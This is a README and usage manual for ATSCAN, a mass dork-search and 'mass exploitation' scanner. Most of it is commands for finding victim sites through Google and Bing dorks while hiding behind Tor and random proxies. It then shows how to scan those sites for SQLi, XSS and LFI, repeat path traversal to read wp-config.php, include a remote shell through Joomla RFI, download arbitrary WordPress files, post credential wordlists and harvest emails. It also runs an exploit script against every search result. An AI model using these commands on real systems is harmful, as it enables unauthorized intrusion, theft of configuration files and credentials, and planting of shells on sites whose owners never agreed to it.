ATSCAN SCANNER
Advanced Search / Dork / Mass Exploitation Scanner
Description
Search engine Google / Bing / Ask / Yandex / Sogou
● Mass Dork Search
● Multiple instant scans.
● Mass Exploitation
● Use proxy.
● Random user agent.
● Random engine.
● Extern commands execution.
● XSS / SQLI / LFI / AFD scanner.
● Filter wordpress and Joomla sites on the server.
● Find Admin page.
● Decode / Encode Base64 / MD5
● Ports scan.
● Extract IPs
● Extract E-mails.
● Auto-detect errors.
● Auto-detect Cms.
● Post data.
● Auto sequence repeater.
● Validation.
● Post and Get method
● And more…
CHANGES: v16.0.1 17/02/2019
- – Add target vulnerability for shodan scan.
- – Add shodan honeyspot score.
Installation
git clone https://github.com/AlisamTechnology/ATSCAN
cd ATSCAN
chmod +x ./install.sh
./install.sh
chmod +x ./atscan.pl
Usage

| –help / -h / -? | Help. |
| –proxy | Set tor proxy for scans [EX: –proxy “socks://localhost:9050”] Set proxy [EX: –proxy “http://12.45.44.2:8080”] Set proxy list [EX: –proxy list.txt] |
| -m | Set engine motors default bing EX: -m [Bing: 1][Google: 2][Ask: 3][Yandex: 4][Sogou: 5][All: all] |
| –proxy-random | Random proxy [EX: –proxy-random list.txt] or –proxy-random “socks://localhost:9050”] |
| –m-random | Random of all disponibles engines |
| –b-random | Random all disponibles agents |
| –freq | Random time frequency (in seconds) |
| –time | set browser time out |
| –dork / -d | Dork to search [Ex: house [OTHER]cars [OTHER]hotel] |
| -t | Target |
| –level / -l | Scan level (+- Number of page results to scan) |
| -p | Set test parameter EX:id,cat,product_ID |
| –save / -s | Output. |
| –content | Print request content |
| –data | Post and Get forms. See examples |
| –post | Use post method |
| –get | Use get method |
| –header | Set headers |
| –host | Domain name [Ex: site.com] |
| –nobanner | Hide tool banner |
| –beep | Produce beep sound if positive scan found. |
| –ifend | Produce beep sound when scan process is finished. |
| –noinfo | Jump extra results info. |
| –noping | No host ping. |
| –limit | Limit max positive scan results. |
| –valid / -v | Validate by string |
| –status | Validate by http header status |
| –ifinurl | Get targets with exact string matching |
| –sregex | Get targets with exact regex matching |
| –none | Get negative validation or engine regex matching |
| –notin | Get targets where string doesnot exist in html |
| –unique | Get targets with exact dork matching |
| –replace | String to replace |
| –with | String to replace with |
| –full | –replace –full Will replace all url parametres from string to the end |
| –payload | Use your own payloads instead of tool ones |
| –exp|-e | Exploit/Payload will be added to full target |
| –expHost | Exploit will be added to the host |
| –expIp | Exploit will be added to the host ip |
| –sql | Xss scan |
| –lfi | Local file inclusion |
| –joomrfi | Scan for joomla local file inclusion. |
| –shell | Shell link [Ex: http://www.site.com/shell.txt] |
| –wpafd | Scan wordpress sites for arbitrary file download |
| –admin | Get site admin page |
| –shost | Get site subdomains |
| –tcp | TCP port |
| –udp | UDP port |
| –sites | Sites in the server |
| –wp | WordPress sites in the server |
| –joom | Joomla sites in the server |
| –upload | Get sites with upload files in the server |
| –zip | Get sites with zip files in the server |
| –md5 | Convert to md5 |
| –encode64 | Encode base64 string |
| –decode64 | decode base64 string |
| –TARGET | Will be replaced by target in extern command |
| –HOST | Will be replaced by host in extern command |
| –HOSTIP | Will be replaced by host IP in extern command |
| –PORT | Will be replaced by open port in extern command |
| –ip | Crawl to get Ips |
| –regex | Crawl to get strings matching regex |
| –noquery | Remove string value from Query url [ex: site.com/index.php?id=string] |
| –command /-c | Extern Command to execute |
| Get emails | |
| rang(x-y) | EX: –expHost “/index.php?id=rang(1-9)” –sql OR -t “site.com/index.php?id=rang(1-9)” –sql site.com/index.php?id=1 -> 9. |
| repeat(txt-y) | EX: –expHost “/index.php?id=repeat(../-9)wp-config.php” –sql OR -t “site.com/index.php?id=../wp-config.php” In site.com/index.php?id=../wp-config.php then site.com/index.php?id=../../wp-config.php 9 times |
| [OTHER] | To separate values ex: dork1 [OTHER]DORK2 [OTHER]DORK3 |
| [DATA/DATAFILE] | To separate data values ex: –data “name:username [DATA]email:xxxxxx [DATA]pass:xxxxx/[DATAFILE]pass:file.txt” |
| –update | Update tool |
| –tool | Tool info. |

| –config | User configuration. |
| –pass | Set a password for tool use. |
| –uninstall | Uninstall Tool. |
● PROXY:
Tor: –proxy [proxy] [Ex: –proxy socks://localhost:9050].
Proxy: Proxy: –proxy [proxy] Ex: http://12.32.1.5:8080
or –proxy list.txt Ex: –proxy my_proxies.txt
● RANDOM:
Random proxy: –proxy-random [proxy list.txt]
Random browser: –b-random
Random engine: –m-random
● SET HEADERS:
atscan –dork [dork / dorks.txt] –level [level] –header “Authorization:Basic YWRtaW46YWRtaW4 [OTHER]keep_alive:1”
atscan -t target –data “name:userfile[DATAFILE]value:file.txt –post –header “Authorization:Basic YWRtaW46YWRtaW4 [OTHER]keep_alive:1”

● SEARCH ENGINE:
Search: atscan –dork [dork] –level [level]
Search: atscan -d [dork] -l [level]
Set engine: atscan –dork [dork] –level [level] -m [Bing: 1][Google: 2][Ask: 3][Yandex: 4][Sogou: 5][All: all]
Set selective engines: atscan -d [dork] -l [level] -m 1,2,3..
Search with many dorks: atscan –dork dork1 [OTHER]dork2 [OTHER]dork3] –level [level]
Search and rand: atscan -d [dork] -l [level] –expHost “/index.php?id=rang(1-9)” –sql
Get Server sites: atscan -t [ip] –level [value] –sites
Get Server sites: atscan -t “[ip from]-[ip to]” –level [value] –sites
Get Server sites: atscan -t “ip1 [OTHER]ip2” –level [value] –sites
Get Server wordpress sites: atscan -t [ip] –level [value] –wp
Get Server joomla sites: atscan -t [ip] –level value] –joom
Get Server upload sites: atscan -t [ip] –level [value] –upload
Get Server zip sites files: atscan -t [ip] –level value] –zip
WP Arbitry File Download: atscan -t [ip] –level [[[value] –wpafd
Joomla RFI: atscan -t [ip] –level [10] –joomfri –shell [shell link]
Search + output: atscan –dork [dorks.txt] –level [level] –save
Search + get emails: atscan -d [dorks.txt] -l [level] –email
Search + get site emails: atscan –dork site:site.com –level [level] –email
Search + get ips: atscan –dork [dork] –level [level] –ip
● REGULAR EXPRESSIONS:
Regex use: atscan [–dork [dork> / -t [target]] –level [level] –regex [regex]
IP: ((?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){ 3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?))
E-mails: ‘((([A-Za-z0-9]+_+)|([A-Za-z0-9]+\-+)|([A-Za-z0-9]+\.+)|([A-Za-z0-9]+\++))*[A-Za-z0-9]+@((\w+\-+)|(\w+\.))*\w{1,63}\.[a-zA-Z]{2,6})’
● REPEATER:
atscan -t site.com?index.php?id=rang(1-10) –sql
atscan -t [target] –expHost “/index.php?id=rang(1-10)” –sql
atscan -t [target] –expHost “/index.php?id=repeat(../-9)wp-config.php”
● PORTS
atscan -t [ip] –port [port] [–udp / –tcp]
atscan -t (ip start)-(ip end) –port [port] [–udp / –tcp]
atscan -t [ip] –port (port start)-(port end) [–udp / –tcp] –command “your extern command”
● ENCODE / DECODE:
Generate MD5: –md5 [string]
Encode base64: –encode64 [string]
Decode base64: –decode64 [string]
● DATA:
Post data: atscan -t [target] –data “field1:value1 [DATA]field2:value2 [DATA]field3:value3” [–post / –get]
Wordlist: atscan -t [target] –data “name:userfile [DATAFILE]value:file.txt” [–post / –get]
atscan -t [target] –data “username:john [DATA]pass:1234” [–post / –get]
Post + Validation: –data “name:userfile [DATAFILE]value:file.txt” -v [string] / –status [code] [–post / –get]
● EXTERNAL COMMANDES:
atscan –dork [dork / dorks.txt] –level [level] –command “curl -v –TARGET”
atscan –dork [dork / dorks.txt] –level [level] –command “curl -v –HOST”
atscan –dork [dork / dorks.txt] –level [level] –command “nmap -sV -p 21,22,80 –HOSTIP”
atscan -d “index of /lib/scripts/dl-skin.php” -l 20 -m 2 –command “php WP-dl-skin.php-exploit.php –TARGET”
● MULTIPLE SCANS:
atscan –dork [dork> –level [10] –sql –lfi –wp ..
atscan –dork [dork> –level [10] –replace [string] –with [string] –exp/expHost [payload] [–sql / –lfi / –wp /…]
atscan -t [ip] –level [10] [–sql / –lfi / –wp /…]
atscan -t [target] [–sql / –lfi / –wp /…]
● USER PAYLOADS:
atscan –dork [dork] –level [10] [–lfi | –sql ..] –payload [payload | payloads.txt]
● SEARCH VALIDATION:
atscan -d [dork / dorks.txt] -l [level] –status [code] / –valid [string]
atscan -d [dork / dorks.txt] -l [level] –status [code] –none (Positive when status does\’nt match)
atscan -d [dork / dorks.txt] -l [level] –status [code] / -v [string] / –ifinurl [string] / –sregex [regex] –none
atscan -d [dork / dorks.txt] -l [level] –ifinurl [string]
atscan -d [dork / dorks.txt] -l [level] –sregex [regex] –valid [string]
atscan -d [dork / dorks.txt] -l [level] –regex [regex] –valid [string]
atscan -d [dork / dorks.txt] -l [level] –unique
● SCAN VALIDATION:
atscan -t [target / targets.txt] [–status [code] / –valid [string]
atscan -d [dork / dorks.txt] -l [level] –exp/expHost [payload] –status [code] / –valid [string]
atscan -d [dorks.txt] -l [level] –replace [string] –with [string] –status [code] / –valid [string]
atscan -d [dork / dorks.txt] -l [level] [–admin / –sql ..] –status [code] / –valid [string]
atscan -d [dorks.txt] -l [level] –replace [string] –with [string] –status [code] / –valid [string]
atscan -d [dorks.txt] -l [level] –replace [string] –with [string] –full –status [code] / –valid [string]
atscan -d [dorks.txt] -l [level] –replace [string] –with [string] –exp/expHost [payload] –status [code] / –valid [string]
atscan –data “name:userfile[DATAFILE]value:file.txt” -v [string] / –status [code] [–post / –get]
atscan -d [dork / dorks.txt] -l [level] [–sql / –shost ..] –status [code] / –valid [string]
atscan -t [target / targets.txt] –valid [string] –not in [string]
● UPDATE TOOL:
atscan –update
● UNINSTALL TOOL:
atscan –uninstall
Copyright (c) 2015 Alisam Technology
Source: https://github.com/AlisamTechnology/
![]()
